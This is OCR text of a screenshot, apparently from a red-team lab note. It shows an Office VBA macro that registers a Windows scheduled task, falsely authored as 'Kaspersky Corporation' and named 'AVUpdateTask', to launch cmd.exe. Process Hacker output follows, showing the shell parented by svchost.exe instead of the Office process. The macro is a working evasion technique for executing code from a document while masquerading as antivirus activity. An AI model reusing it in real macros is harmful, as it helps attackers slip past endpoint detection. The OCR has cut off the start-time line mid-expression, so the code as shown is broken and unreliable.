 Book1 - Module1 (Code)
(General)
s
Sub s()
    Set service = CreateObject("Schedule.Service")
    Call service.Connect
    Dim td: Set td = service.NewTask(0)
    td.RegistrationInfo.Author = "Kaspersky Corporation"
    td.settings.StartWhenAvailable = True
    td.settings.Hidden = False
    Dim triggers: Set triggers = td.triggers
    Dim trigger: Set trigger = triggers.Create(1)
    Dim startTime: ts = DateAdd("s", 2, Now)
    startTime = Year(ts) & "-" & Right(Month(ts), 2) & "-" & Right(Day(ts), 2) & "T" & Right(Hour(ts)
    trigger.StartBoundary = startTime
    trigger.ID = "TimeTriggerId"
    Dim Action: Set Action = td.Actions.Create(0)
    Action.Path = "C:\Windows\System32\cmd.exe"
    'Action.Arguments = "/c whoami"
    Call service.GetFolder("\").RegisterTaskDefinition("AVUpdateTask", td, 6, , , 3)
End Sub
C:\Windows\System32\cmd.exe
icrosoft Windows [Version 10.0.17134.706]
c) 2018 Microsoft Corporation. All rights reserved.
:\Windows\system32>
Process Hacker [WS01\mantvydas]
Hacker View Tools Users Help
Processes Services Network
Name PID CPU I/O total ... Private b... User name Description
svchost.exe 1120 2.18 MB Host Process for Windows Ser...
svchost.exe 1128 2.6 MB Host Process for Windows Ser...
svchost.exe 1136 2.16 MB Host Process for Windows Ser...
svchost.exe 1156 5.82 MB Host Process for Windows Ser...
taskhostw.exe 4780 6.68 MB WS01\mantvydas Host Process for Windows Tas...
cmd.exe 3376 3.89 MB WS01\mantvydas Windows Command Processor
conhost.exe 8056 6.04 MB WS01\mantvydas Console Window Host
cmd.exe (3376) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles
File
Windows Command Processor
(Verified) Microsoft Windows
Version: 10.0.17134.1
Image file name:
C:\Windows\System32\cmd.exe
Process
Command line: C:\Windows\System32\cmd.exe
Current directory: C:\Windows\system32\
Started: 9 seconds ago (10:17:30 PM 4/10/2019)
PEB address: 0x5a708a6000 Image type: 64-bit
Parent: svchost.exe (1156)
Mitigation policies: DEP (permanent); ASLR (high entropy); CF Guard Details
Protection: None Permissions Terminate